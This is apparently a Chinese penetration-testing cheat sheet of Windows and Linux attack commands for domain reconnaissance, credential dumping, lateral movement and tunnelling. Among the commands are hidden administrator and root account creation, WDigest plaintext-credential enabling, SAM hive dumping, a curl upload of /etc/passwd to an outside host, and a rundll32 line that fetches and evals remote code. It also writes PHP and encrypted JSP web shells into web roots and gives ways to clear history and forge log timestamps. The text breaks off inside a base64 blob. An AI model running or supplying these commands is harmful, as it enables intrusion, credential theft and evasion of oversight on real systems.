1.系统命令

1.1 系统命令

windows命令收集

1. net命令

查看用户列表: net user

powershell查看用户列表: Get-WmiObject -Class Win32_UserAccount

查看用户组列表: net localgroup

查看管理组列表: net localgroup Administrators

添加用户并设置密码: net user ASP.NET P@ssw0rd /add

将用户加入管理组: net localgroup Administrators ASP.NET /add

将用户加入桌面组: net localgroup "Remote Desktop Users" guest /add

激活guest用户: net user guest /active:yes

更改guest用户的密码: net user guest P@ssw0rd

将用户加入管理组: net localgroup administrators guest /add

将用户加入桌面组: net localgroup "Remote Desktop Users" guest /add

查看本地密码策略: net accounts

查看当前会话: net session

建立IPC会话: net use \\127.0.0.1\c$ "P@ssw0rd" /user:"domain\Administrator"

2. 域渗透命令

查看当前用户权限: whoami /user

可知域名为和其他信息: net config workstation

查询域用户:net user /domain

添加域用户: net user ASP.NET Admin12345 /add /domain

添加域管理员: net group "domain admins" ASP.NET /add /domain

添加企业管理员: net group "enterprise admins" /add /domain

查询域管理员用户:net group "domain admins" /domain

查询域企业管理组: net group "enterprise admins" /domain

查询域本地管理组: net localgroup administrators /domain

查询域控制器和时间:net time /domain

查询域名称:net view /domain

查询域内计算机:net view /domain:redteam.local

查看当前域内计算机列表: net group "domain computers" /domain

查看域控机器名: net group "domain controllers" /domain

查看域密码策略: net accounts /domain

查看域信任: nltest /domain_trusts

查看某个域的域信任: nltest /domain_trusts /all_trusts /v /server:10.10.10.10

通过srv记录: nslookup -type=SRV _ldap._tcp.corp

3. 信息收集命令

查看当前用户的安全特权: whoami /priv

查看当前用户: whoami /user

查看当前登陆用户: query user && quser

查看系统版本和补丁信息: systeminfo

查看系统开放端口: netstat -ano

查看系统进程: tasklist /svc

列出详细进程: tasklist /V && tasklist /V /FO CSV

查看ip地址和dns信息: ipconfig /all

查看当前用户保存的凭证: cmdkey /list

查看路由信息:route print

查看arp列表: arp -a

查看当前用户保存的票据凭证: klist

- 列出c盘Users文件夹:

dir /b c:\Users

- 搜索D盘磁盘名字为logo.jpg的文件:

cd /d D:\ && dir /b /s logo.jpg

- 搜素C盘文件夹下后缀conf内容有password:

findstr /s /i /n /d:C:\ "password" *.conf

- 查找Windows目录下面的Bluetooth.dll文件:

where /R C:\windows Bluetooth.dll

- 查看3389端口:

for /f "tokens=2" %i in ('tasklist /FI "SERVICES eq TermService" /NH') do netstat -ano | findstr %i | findstr LISTENING

- Windows存储的凭证:

rundll32 keymgr.dll,KRShowKeyMgr

4.注册表相关

- LocalAccountTokenFilterPolicy-启用任何管理员用户横向

reg.exe ADD HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System /v LocalAccountTokenFilterPolicy /t REG_DWORD /d 1 /f

- 查看3389端口:

REG query "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /v PortNumber

- 开启远程桌面:

REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 0 /f

wmic RDTOGGLE WHERE ServerName='%COMPUTERNAME%' call SetAllowTSConnections 1

- 注册表抓取明文:

REG ADD HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v UseLogonCredential /t REG_DWORD /d 1 /f

- rdp连接默认的10个记录:

reg query "HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Default"

- rdp连接默认的所有记录:

reg query "HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Servers" /s

- 查找软件安装目录:

reg query HKLM /f foxmail /t REG_SZ /s

- reg导出注册表hash:

reg save hklm\sam c:\programdata\sam.hive && reg save hklm\system c:\programdata\system.hive

- hash登录利用“Restricted Admin Mode“特性:

- 新建DWORD键值DisableRestrictedAdmin,值为0,代表开启;值为1,代表关闭

REG ADD "HKLM\System\CurrentControlSet\Control\Lsa" /v DisableRestrictedAdmin /t REG_DWORD /d 00000000 /f

- 查看是否开启DisableRestrictedAdmin REG_DWORD 0x0 存在就是开启

REG query "HKLM\System\CurrentControlSet\Control\Lsa" | findstr "DisableRestrictedAdmin"

- 然后如果hash正确就可以登录目标主机

mstsc.exe /restrictedadmin

- CredSSP加密数据库修正:

reg add "HKLM\Software\Microsoft\Windows\CurrentVersion\Policies\System\CredSSP\Parameters" /f /v AllowEncryptionOracle /t REG_DWORD /d 2

gpupdate /target:computer

- CredSSP加密数据库修正:

运行-gpedit.msc--计算机配置-管理模板-系统-凭据分配

设置名称:加密数据库修正-已启用-易受攻击

- 取消仅允许运行使用网络识别身份验证的远程桌面的计算机连接(NLA):

REG ADD "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /v UserAuthentication /t REG_DWORD /f /d 0



- rdp许可证相关

由于没有远程桌面授权服务器可以提供许可证,远程会话连接已断开

mstsc /admin /v:192.168.3.200

5. 系统下载文件:

- windows2003默认文件:

Blob0_0.bin //可以正常执行

- certutil下载文件:

certutil -urlcache -split -f http://127.0.0.1:8080/nc.txt c:\nc.txt

2.1 certutil删除记录:

certutil -urlcache -split -f http://127.0.0.1:8080/nc.txt delete

- bitsadmin下载文件:

bitsadmin /rawreturn /transfer getfile http://download.sysinternals.com/files/PSTools.zip c:\Pstools.zip

- powershell下载文件:

powershell -nop -exec bypass -c (new-object System.Net.WebClient).DownloadFile('http://127.0.0.1/nc.txt','nc.exe')

- msedge下载并执行:

cmd /c start /min msedge.exe http://127.0.0.1/test.zip && timeout 5 && taskkill /f /t /im msedge.exe && C:/Users/%UserName%/Downloads/test.zip

- rundll32下载文件

rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";document.write();h=new%20ActiveXObject("WinHttp.WinHttpRequest.5.1");h.Open("GET","http://192.168.3.150/chfs/shared/1Z3.exe",false);try{h.Send();b=h.ResponseText;eval(b);}catch(e){new%20ActiveXObject("WScript.Shell").Run("cmd /c taskkill /f /im rundll32.exe",0,true);}

设置网卡netsh和防火墙信息

查看网卡信息

netsh interface show interface

设置主dns

netsh interface ip set dns "以太网" static 114.114.114.114 primary

设置备dns

netsh interface ip add dns "以太网" 8.8.8.8

查看防火墙状态

netsh advfirewall show allprofiles

防火墙恢复默认配置

netsh firewall reset

开启防火墙

netSh Advfirewall set allprofiles state on

关闭防火墙

netSh Advfirewall set allprofiles state off

放行3389端口

netsh advfirewall firewall add rule name=3389_test dir=in action=allow protocol=TCP localport=3389

查看本机WiFi信息和配置

- 查看当前用户wifi配置文件

netsh wlan show profiles

- 查看当前连接的wifi

netsh wlan show interface

- 查看本机WiFi配置和密码:

netsh wlan show profile "ssid" key=clear

- 枚举所有连接过的wifi:

for /f "skip=9 tokens=1,2 delims=:" %i in ('netsh wlan show profiles') do @echo %j | findstr -i -v echo | netsh wlan show profiles %j key=clear

- 连接他配置文件的其它wifi

netsh wlan connect name=ssid

- 文件上传

curl -k --upload-file win.exe https://transfer.sh --progress-bar

- sc命令

创建服务: sc \\127.0.0.1 create Emeripe binPath= "cmd.exe /c start c:\programdata\info.bat"

启动服务: sc \\127.0.0.1 start Emeripe

删除服务: sc \\127.0.0.1 delete Emeripe

- 远程桌面登录到 console 会话解决 hash 无法抓出问题

mstsc /admin

- 将用户会话连接到远程桌面会话

tscon ID(quser)

- 根据进程名字终止进程:

taskkill /f /t /im msedge.exe

- 根据进程pid终止进程:

taskkill /f /pid 17676

- tasklist查看远程主机进程:

tasklist /s 192.168.3.200 /u Aadministrator /p Password

tasklist /s 192.168.3.110 /u offensive\administrator /P Password /V

- runas启动其它用户进程:

runas /user:administrator /savecred "cmd.exe /k whoami"

windows开机启动路径

C:\Users\Administrator\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\

C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp

设置永久环境变量

setx /M PATH "%PATH%;%SystemRoot%\system32"

icacls设置文件权限

icacls.exe "C:\\windows\\win.ini" /grant Users:(F)1.2 Linux命令收集

Linux设置终端代理

export https_proxy=http://127.0.0.1:7890 http_proxy=http://127.0.0.1:7890 all_proxy=socks5://127.0.0.1:7890

linux更换系统源

bash <(curl -sSL https://gitee.com/SuperManito/LinuxMirrors/raw/main/ChangeMirrors.sh)

https://cdn.jsdelivr.net/gh/SuperManito/LinuxMirrors@main/ChangeMirrors.sh

vps更换系统源和pip源

curl https://gitee.com/SuperManito/LinuxMirrors/raw/main/ChangeMirrors.sh -O

chmod +x ChangeMirrors.sh

./ChangeMirrors.sh

yum install git wget unzip gcc make net-tools -y

mkdir ~/.pip

cat << EOF >> ~/.pip/pip.conf安装jdk11

sudo apt install openjdk-11-jre-headless

python 的 pty 来转换为 交互式shell

python3 -c 'import pty; pty.spawn("/bin/bash")'

python3 -c '__import__("pty").spawn("/bin/bash")'

python3 -c "import os;os.system('/bin/bash')"

添加环境变量

export PATH="/home/test/.local/bin:$PATH"

添加admin:123输出到、/etc/passwd

echo "admin:LRxM3nP3LOiYU:0:0:hello:/root:/bin/bash" >> /etc/passwd

添加账号admin:Admin12345

sudo useradd -m -s /bin/bash admin && echo "admin:Admin12345" | sudo chpasswd && sudo usermod -aG wheel admin

mkpasswd生成$6密码:123456 shadow套件

mkpasswd -m sha-512 123456

openssl 生成/etc/passwd密码

openssl passwd 123456

curl发送文件

curl -F "file=@/etc/passwd" http://192.168.1.100/chfs/upload

curl -F "file=@/etc/passwd" http://192.168.1.100:8000/

查看suid提权

find / -perm -u=s -type f 2>/dev/null

find / -user root -perm -4000 -print 2>/dev/null

find / -user root -perm -4000 -exec ls -ldb {} \;

查看当前ip

ifconfig | /sbin/ifconfig | /sbin/ip a |ip a | ip addr | /bin/busybox ifconfig | hostname -I

查看本机ip

cat /proc/net/tcp tcp的连接信息

cat /proc/net/arp 查看arp信息

cat /proc/net/fib_trie 查看ip信息

awk '/32 host/ { print f } {f=$2}' <<< "$(</proc/net/fib_trie)"

匹配ip网卡

ip a|grep -oP "inet \K[0-9.]*(?=.*[^ ][^l][^o]$)"

ifconfig | grep -oP '(?<=inet )[\d.]+'

ifconfig | awk '/inet / {print $2}'

ifconfig | sed -En 's/.*inet (addr:)?(([0-9]*\.){3}[0-9]*).*/\2/p'

ifconfig eth0 | awk '/inet addr/{print substr($2,6)}'

last 查看Linux系统的用户登录记录-实时更新

last

lastlog 查看Linux系统的用户登录记录-只在登录时更新

lastlog

查看进程信息

ps -ef | ps -aux

增加capabilities权限

sudo setcap cap_net_raw,cap_net_admin,cap_net_bind_service+eip /usr/bin/nmap

Centos ssh 登录日志

grep 'Accepted' /var/log/secure | awk '{print $11}'

Ubuntu ssh 登录日志

grep 'Accepted' /var/log/auth.log | awk '{print $11}'

查看端口信息

netstat -anplut

查看hosts文件

cat /etc/hosts

查看操作系统标识

cat /etc/os-release

查看计划任务

cat /etc/crontab

查看所有/bin/bash登录的历史命令记录

cat `cat /etc/passwd |grep /bin/bash | awk -F ":" '{print $6}' | sed 's/$/&\/.bash_history/g'`

/sbin/nologin导致不能su username

usermod -s /bin/bash postgre

Linx终端搜索软件

find / -name pass.txt

Linux查找后缀properties文件内容带password字样

find / -name *.properties | xargs grep password //xml,sh,python,等等

Linux把tomcat目录文件和文件夹列表导出到oa.txt

find /home/tomcat/ -type f > oa.txt

搜索logo.jpg目录并输出111到111.txt

find / -name logo.jpg|while read file;do sh -c "echo '111'">$(dirname $file)/111.txt;done

编码字符微base64然后echo输出logo.php在进行解码- //可绕过杀软拦截关键字

echo -n "PD9waHAgZXZhbCgkX1BPU1RbY21kXSk7Pz4+" | base64 -d > logo.php

//直接 echo 写入:

echo "PD9waHAgZXZhbCgkX1BPU1RbY21kXSk7Pz4" > /var/www/html/logo.php

//base64 写入:

echo PD9waHAgZXZhbCgkX1BPU1RbY21kXSk7Pz4+ | base64 -d > /var/www/html/logo.php

//追加

echo "PD9waHAgZXZhbCgkX1BPU1RbY21kXSk7Pz4" >> /var/www/html/logo.php

xfreerdp在linux下面hash链接rdp

xfreerdp /u:administrator /pth:ccef208c6485269c20db2cad21734fe7 /v:10.20.24.100 /cert-ignore //server 2012

创建软连接

ln -s /opt/sublime_text/sublime_text /usr/local/bin/sublime_text

HISTFILE变量的值给到空设备

export HISTFILE=/dev/null

-HISTSIZE的大小设置为0就只会写入0条命令

export HISTSIZE = 0

登录后执行下面命令,不记录历史命令(.bash_history)

unset HISTORY HISTFILE HISTSAVE HISTZONE HISTORY HISTLOG; export HISTFILE=/dev/null; export HISTSIZE=0; export HISTFILESIZE=0

清除当前用户的history命令记录

history -c

禁用 ntp(时间同步)

timedatectl set-ntp false

timedatectl set-ntp 0

启用 ntp(时间同步)

timedatectl set-ntp true

timedatectl set-ntp 1

查看时间

https://blog.csdn.net/weixin_45450567/article/details/125043250

date

tzselect

sudo hwclock --show

关闭 SELinux

cat /etc/selinux/config | grep SELINUX

SELINUX=disabled 关闭

setenforce 0 # 关闭

setenforce 1 # 开启

修改时间

sudo date -s "2000/05/05 12:00:00"

ssh远程登录

sed -i '/PermitRootLogin /c PermitRootLogin yes' /etc/ssh/sshd_config

ssh密码认证登录

sed -i "s/.*PasswordAuthentication.*/PasswordAuthentication yes/g" /etc/ssh/sshd_config

Linux系统日志文件目录

/var/log/btmp 记录所有登录失败信息,使用lastb命令查看

/var/log/lastlog 记录系统中所有用户最后一次登录时间的日志,使用lastlog命令查看

/var/log/wtmp 记录所有用户的登录、注销信息,使用last命令查看

/var/log/utmp 记录当前已经登录的用户信息,使用w,who,users等命令查看

/var/log/secure 记录与安全相关的日志信息

/var/log/message 记录系统启动后的信息和错误日志

查找进程相关文件

lsof -p pid /root权限下执行

pwdx 获取该pid的进程启动的时候的目录,并不一定是恶意文件所在的路径,只是启动我恶意文件的路径

systemctl status pid 获取这个进程的status信息

cat /proc/pid/maps

ls -al /proc/pid/exe

根据目的ip及端口查找Pid

netstat -pantu | grep 114.114.114.114

netstat -pantu | grep 65533

lsof -i:65533

根据本机ip+端口查找Pid

netstat -pantu | grep 65533

lsof -i:65533



修改文件时间戳

最好在执行清除IP工作之前,查看下文件的时间戳信息,然后使用touch命令对其访问时间戳进行修改。

stat /var/log/wtmp

touch -a -d "2021-1-1 12:13:14" /var/log/wtmp

http server

python2 -m SimpleHTTPServer 6666

python3 -m http.server 6666

python3 -m pyftpdlib -p 6666

php -s 0.0.0.0:6666

ruby -rwebrick -e'WEBrick::HTTPServer.new(:Port => 6666, :DocumentRoot => Dir.pwd).start'

ruby -run -e httpd . -p 6666 --bind-address 0.0.0.0

busybox httpd -f -p 6666

重启进入bios系统

sudo systemctl reboot --firmware-setup

ssh 查看debug信息

ssh root@127.0.0.1 -vv

ssh 登录报错debug1: Offering public key: id_rsa RSA SHA256 explicit

ssh -i id_rsa root@127.0.0.1 -o PubkeyAcceptedAlgorithms=+ssh-rsa

SSH 弃用 SHA-1 哈希算法

https://xuanwo.io/reports/2021-47/

写入 ssh 公钥

echo c3NoLXJzYSBBQQ== | base64 -d > authorized_keys

ssh 登录报错缺少密钥类型和签名支持

ssh -i id_rsa -o PubkeyAcceptedKeyTypes=ssh-rsa,ssh-dss -oHostKeyAlgorithms=ssh-dss,ssh-rsa root@127.0.0.1

停止防火墙

systemctl stop firewalld

service iptables stop

ubuntu:

ufw disable

搜索敏感信息1.3 常用工具命令

- nmap扫描永恒之蓝漏洞

nmap -p445 --script smb-vuln-ms17-010 127.0.0.1

sqlmap mysql udf 提权

sqlmap -d "mysql://root:123456@192.168.3.184:3306/mysql" --os-shell --random-agent

- attrib创建隐藏文件(备注: 可以绕过部分杀软)

attrib +s +h +r *.exe

- .net静默安装

dotNetFx40_Full_x86_x64.exe /q /norestart /ChainingPackage FullX64Bootstrapper

- Lcx端口转发

本地监听:

lcx.exe -listen 110 34567

目标执行:

lcx.exe -slave vpsip 110 127.0.0.1 3389

- 扫描web.txt文件的网站标题

whatweb -i web.txt -p Title whatweb

- windows终端走sock5代理

set http_proxy=socks5://127.0.0.1:7890 && set https_proxy=socks5://127.0.0.1:7890

- Windows终端乱码

chcp 65001

- Hyper-V启动和关闭

powershell启用Hyper-V:

Enable-WindowsOptionalFeature -Online -FeatureName Microsoft-Hyper-V -All

powershell卸载Hyper-V:

Disable-WindowsOptionalFeature -Online -FeatureName Microsoft-Hyper-V-All

CMD启用Hyper-V:

DISM /Online /Enable-Feature /All /FeatureName:Microsoft-Hyper-V

CMD卸载Hyper-V:

DISM /Online /Disable-Feature:Microsoft-Hyper-V

bcdedit再次启用 Hyper-V:

bcdedit /set hypervisorlaunchtype on

bcdedit禁用启用 Hyper-V:

bcdedit /set hypervisorlaunchtype off

- 五秒之内重启机器

shutdown -r -t 51.4 proxy tools(隧道代理工具)

iox

下载地址:https://github.com/EddieIvan01/iox

### proxy

> 在本地 0.0.0.0:1080启动Socks5服务

./iox proxy -l 1080

> 加密转发 socks5 代理:

VPS 监听(//将1080端口监听到的流量转发至50054端口):

nohup ./iox proxy -l 50054 -l 1081 -k 3211 > iox.log &

在目标主机执行(//启动代理服务并发送至VPS 50054端口):

./iox proxy -r VPSIP:50054 -k 3211

然后本地socks5代理:socks5://vps:1081

fwd

> 本地端口转发 3389 至VPS:

vps执行:

nohup ./iox fwd -l *8888 -l 33890 -k 22222

目标机器执行:

iox.exe fwd -r 192.168.0.1:3389 -r *VPSIP:8888 -k 22222

随后连接 VPS:33890 即可访问内网 3389

fuso

Github:https://github.com/editso/fuso

### socks

#VPS:

./fus

#被控机

./fuc.exe VPSIP 6722 --socks

#### readme

1. 端口转发

fuc --forward-host xxx.xxx.xxx.xxx --forward-port

--forward-host: 转发到的地址

--forward-port: 转发到的端口

如: 转发流量到内网 10.10.10.4:3389

> fuc --forward-host 10.10.10.4 --forward-port 3389

2. socks5:

fuc --socks --su --s5p xxx --s5u xxx

--su: 可选的, 开启udp转发,

--s5p: 可选的, 认证密码, 默认不进行密码认证

--s5u 可选的, 认证账号, 默认账号 anonymous

--socks: 可选的, 开启socks5代理, 未指定--su的情况下不会转发udp

如: 开启udp转发与密码认证

> fuc --socks --su --s5p 123 --s5u socks

此时, 已开启udp转发,连接密码为 "123",账号为 "socks"

3. 指定穿透成功时访问的端口

fuc -b xxxx

-b | --visit-bind-port: 可选的, 默认随机分配

如: 访问外网端口 8888 转发到内网 80

> fuc --forward-port 80 -b 8888

4. 桥接模式 注意: 目前不能转发udp

fuc --bridge-listen xxxx --bridge-port xxx

--bridge-listen | --bl: 监听地址, 默认 127.0.0.1

--bridge-port | --bp: 监听端口, 默认不启用桥接

如: 开始桥接模式,并监听在9999端口, 本机ip地址为: 10.10.10.2

> fuc --bridge-listen 0.0.0.0 --bridge-port 9999 # 开启桥接

> fuc 10.10.10.2 9999 # 建立连接

级联:

> fuc --bridge-listen 0.0.0.0 --bridge-port 9999 # 第一级, IP: 10.10.10.2

> fuc --bridge-listen 0.0.0.0 --bridge-port 9991 10.10.10.2 9999 # 第二级, IP: 10.10.10.3

> fuc 10.10.10.3 9991 # 最终

5. 将连接信息通知到 Telegram 或其他

fus --observer "program:[arguments]"

--observer: 建立连接或断开连接时的钩子

如: 使用bash脚本将连接信息通知到tg

> fus --observer "/bin/bash:[telegram.sh]"

6. 指定客户端与服务端通信的端口

fuc --channel-port 8888 ...

--channel-port: 可选的, 客户端与服务端通信端口, 默认随机

pingtunnel+frp 搭 icmp 隧道

pingtunnel 下载:https://oss.ywhack.com/%E4%BB%A3%E7%90%86%E9%9A%A7%E9%81%93/pingtunnel-2.6

### 被控机

nohup ./pingtunnel -type client -l 127.0.0.1:9999 -s vpsip -t vpsip:10000 -sock5 -1 -noprint 1 -nolog 1 >p.log &

pingtunnel -l 监听本地的9999端口 -s vps主机IP -t vps主机frp服务端口

### VPS

./pingtunnel -type server

./frps -c frps.ini

本地代理vps的 10015 端口加上密码即可使用icmp隧道。

参考文章:https://www.cnblogs.com/cute-puli/p/15213394.html

FRP

* 将 frps 及 frps.ini 放到具有公网 IP 的机器上。

* 将 frpc 及 frpc.ini 放到处于内网环境的机器上。

服务端:frps -c frps.ini

客户端:frpc -c frpc.ini

#frpc.ini

[common]

server_addr = 127.0.0.1

server_port = 10000

token = PassW0Rd

[zhaoshangju_10078]

type = tcp

remote_port = 10015

plugin = socks5

plugin_user = thIsuserAS

plugin_passwd = Passweqwe0Rm

use_encryption = true

Github:https://github.com/fatedier/frp代理工具列表(工具是否存在后门未知,自行解决 )

- [2021.03.07] – proxifier 全平台代理工具,支持多种socks协议

- [2021.03.07] – frp 专注于内网穿透的高性能的反向代理应用

- [2021.03.07] – nps 轻量级、高性能、功能强大的内网穿透代理服务器

- [2021.03.07] – iox 端口转发 & 内网代理工具

- [2021.03.07] – Stowaway 面向渗透测试人员的多级代理工具

- [2021.03.07] – rathole Rust 编写的安全、稳定、高性能的内网穿透工具

- [2021.03.07] – rsocx 一款高性能的支持绑定/反向代理的 Socks5 工具

- [2021.03.07] – rakshasa 基于go编写的跨平台、稳定、隐秘的多级代理内网穿透工具

- [2021.03.07] – SwitchyOmega 浏览器的代理插件

- [2021.03.07] – Neo-reGeorg 改进的reGeorg版本

- [2021.03.07] – dns2tcp是一款利用dns协议传输tcp数据的工具

- [2021.03.07] – dnscat2 是一个DNS隧道工具

- [2021.03.07] – ABPTTS 基于ssl加密的http隧道工具

- [2021.03.07] – Termite 内网渗透代理、端口转发工具

- [2021.03.07] – SSTap, 一款利用虚拟网卡在网络层实现的代理工具

- [2021.03.07] – ew 用于开启 SOCKS v5 代理服务的工具(跨平台)

- [2021.03.07] – n2n 开源的点对点穿透工具

- [2021.03.07] – Ecloud 一款基于http/1.1协议传输TCP流量的工具

- [2021.03.07] – icmpsh 一个简单的 reverse ICMP shell

- [2021.03.08] – ngrok 正/反向代理,内网穿透,端口转发

- [2021.03.08] – ssf 全平台的加密隧道 端口转发工具

- [2021.03.14] – proxychains 命令行代理神器

- [2021.03.14] – switcher 一个多功能的端口转发/端口复用工具

- [2021.03.22] – pingtunnel 是把 tcp/udp/sock5 流量伪装成 icmp 流量进行转发的工具

- [2021.03.26] – chisel – 一款快速稳定的隧道工具

- [2021.03.29] – pystinger – 一款使用webshell进行流量转发的出网工具

- [2021.03.29] – pivotnacci – 通过HTTP代理建立socks连接的工具

- [2021.04.06] – lanproxy是一个将局域网个人电脑、服务器代理到公网的内网穿透工具

- [2021.04.14] – Venom是一款为渗透测试人员设计的使用Go开发的多级代理工具

- [2021.05.07] – goproxy 一款轻量级、功能强大、高性能的多种代理工具

- [2021.05.07] – SCFProxy 一个基于腾讯云函数服务的免费代理池

- [2021.06.21] – MOSN 是边缘或服务网格的云原生代理。

- [2021.06.23] – C2ReverseProxy 一款可以在不出网的环境下进行反向代理及cs上线的工具

1.5 Websecurity命令收集 (web渗透)

cmd下转义写马问题 (pass123:key123)

echo ^<%! String xc=\"d8ea7326e6ec5916\"; String pass=\"pass123\"; String md5=md5(pass+xc); class X extends ClassLoader{public X(ClassLoader z){super(z);}public Class Q(byte[] cb){return super.defineClass(cb, 0, cb.length);} }public byte[] x(byte[] s,boolean m){ try{javax.crypto.Cipher c=javax.crypto.Cipher.getInstance(\"AES\");c.init(m?1:2,new javax.crypto.spec.SecretKeySpec(xc.getBytes(),\"AES\"));return c.doFinal(s); }catch (Exception e){return null; }} public static String md5(String s) {String ret = null;try {java.security.MessageDigest m;m = java.security.MessageDigest.getInstance(\"MD5\");m.update(s.getBytes(), 0, s.length());ret = new java.math.BigInteger(1, m.digest()).toString(16).toUpperCase();} catch (Exception e) {}return ret; } public static String base64Encode(byte[] bs) throws Exception {Class base64;String value = null;try {base64=Class.forName(\"java.util.Base64\");Object Encoder = base64.getMethod(\"getEncoder\", null).invoke(base64, null);value = (String)Encoder.getClass().getMethod(\"encodeToString\", new Class[] { byte[].class }).invoke(Encoder, new Object[] { bs });} catch (Exception e) {try { base64=Class.forName(\"sun.misc.BASE64Encoder\"); Object Encoder = base64.newInstance(); value = (String)Encoder.getClass().getMethod(\"encode\", new Class[] { byte[].class }).invoke(Encoder, new Object[] { bs });} catch (Exception e2) {}}return value; } public static byte[] base64Decode(String bs) throws Exception {Class base64;byte[] value = null;try {base64=Class.forName(\"java.util.Base64\");Object decoder = base64.getMethod(\"getDecoder\", null).invoke(base64, null);value = (byte[])decoder.getClass().getMethod(\"decode\", new Class[] { String.class }).invoke(decoder, new Object[] { bs });} catch (Exception e) {try { base64=Class.forName(\"sun.misc.BASE64Decoder\"); Object decoder = base64.newInstance(); value = (byte[])decoder.getClass().getMethod(\"decodeBuffer\", new Class[] { String.class }).invoke(decoder, new Object[] { bs });} catch (Exception e2) {}}return value; }%^>^<%try{byte[] data=base64Decode(request.getParameter(pass));data=x(data, false);if (session.getAttribute(\"payload\")==null){session.setAttribute(\"payload\",new X(this.getClass().getClassLoader()).Q(data));}else{request.setAttribute(\"parameters\",data);java.io.ByteArrayOutputStream arrOut=new java.io.ByteArrayOutputStream();Object f=((Class)session.getAttribute(\"payload\")).newInstance();f.equals(arrOut);f.equals(pageContext);response.getWriter().write(md5.substring(0,16));f.toString();response.getWriter().write(base64Encode(x(arrOut.toByteArray(), true)));response.getWriter().write(md5.substring(16));} }catch (Exception e){}%^> >/tomcat/webapps/ROOT/1.jsp

Linux下base64写马(pass123:key123)

echo PCUhIFN0cmluZyB4Yz0iZDhlYTczMjZlNmVjNTkxNiI7IFN0cmluZyBwYXNzPSJwYXNzMTIzIjsgU3RyaW5nIG1kNT1tZDUocGFzcyt4Yyk7IGNsYXNzIFggZXh0ZW5kcyBDbGFzc0xvYWRlcntwdWJsaWMgWChDbGFzc0xvYWRlciB6KXtzdXBlcih6KTt9cHVibGljIENsYXNzIFEoYnl0ZVtdIGNiKXtyZXR1cm4gc3VwZXIuZGVmaW5lQ2xhc3MoY2IsIDAsIGNiLmxlbmd0aCk7fSB9cHVibGljIGJ5dGVbXSB4KGJ5dGVbXSBzLGJvb2xlYW4gbSl7IHRyeXtqYXZheC5jcnlwdG8uQ2lwaGVyIGM9amF2YXguY3J5cHRvLkNpcGhlci5nZXRJbnN0YW5jZSgiQUVTIik7Yy5pbml0KG0/MToyLG5ldyBqYXZheC5jcnlwdG8uc3BlYy5TZWNyZXRLZXlTcGVjKHhjLmdldEJ5dGVzKCksIkFFUyIpKTtyZXR1cm4gYy5kb0ZpbmFsKHMpOyB9Y2F0Y2ggKEV4Y2VwdGlvbiBlKXtyZXR1cm4gbnVsbDsgfX0gcHVibGljIHN0YXRpYyBTdHJpbmcgbWQ1KFN0cmluZyBzKSB7U3RyaW5nIHJldCA9IG51bGw7dHJ5IHtqYXZhLnNlY3VyaXR5Lk1lc3NhZ2VEaWdlc3QgbTttID0gamF2YS5zZWN1cml0eS5NZXNzYWdlRGlnZXN0LmdldEluc3RhbmNlKCJNRDUiKTttLnVwZGF0ZShzLmdldEJ5dGVzKCksIDAsIHMubGVuZ3RoKCkpO3JldCA9IG5ldyBqYXZhLm1hdGguQmlnSW50ZWdlcigxLCBtLmRpZ2VzdCgpKS50b1N0cmluZygxNikudG9VcHBlckNhc2UoKTt9IGNhdGNoIChFeGNlcHRpb24gZSkge31yZXR1cm4gcmV0OyB9IHB1YmxpYyBzdGF0aWMgU3RyaW5nIGJhc2U2NEVuY29kZShieXRlW10gYnMpIHRocm93cyBFeGNlcHRpb24ge0NsYXNzIGJhc2U2NDtTdHJpbmcgdmFsdWUgPSBudWxsO3RyeSB7YmFzZTY0PUNsYXNzLmZvck5hbWUoImphdmEudXRpbC5CYXNlNjQiKTtPYmplY3QgRW5jb2RlciA9IGJhc2U2NC5nZXRNZXRob2QoImdldEVuY29kZXIiLCBudWxsKS5pbnZva2UoYmFzZTY0LCBudWxsKTt2YWx1ZSA9IChTdHJpbmcpRW5jb2Rlci5nZXRDbGFzcygpLmdldE1ldGhvZCgiZW5jb2RlVG9TdHJpbmciLCBuZXcgQ2xhc3NbXSB7IGJ5dGVbXS5jbGFzcyB9KS5pbnZva2UoRW5jb2RlciwgbmV3IE9iamVjdFtdIHsgYnMgfSk7fSBjYXRjaCAoRXhjZXB0aW9uIGUpIHt0cnkgeyBiYXNlNjQ9Q2xhc3MuZm9yTmFtZSgic3VuLm1pc2MuQkFTRTY0RW5jb2RlciIpOyBPYmplY3QgRW5jb2RlciA9IGJhc2U2NC5uZXdJbnN0YW5jZSgpOyB2YWx1ZSA9IChTdHJpbmcpRW5jb2Rlci5nZXRDbGFzcygpLmdldE1ldGhvZCgiZW5jb2RlIiwgbmV3IENsYXNzW10geyBieXRlW10uY2xhc3MgfSkuaW52b2tlKEVuY29kZXIsIG5ldyBPYmplY3RbXSB7IGJzIH0pO30gY2F0Y2ggKEV4Y2VwdGlvbi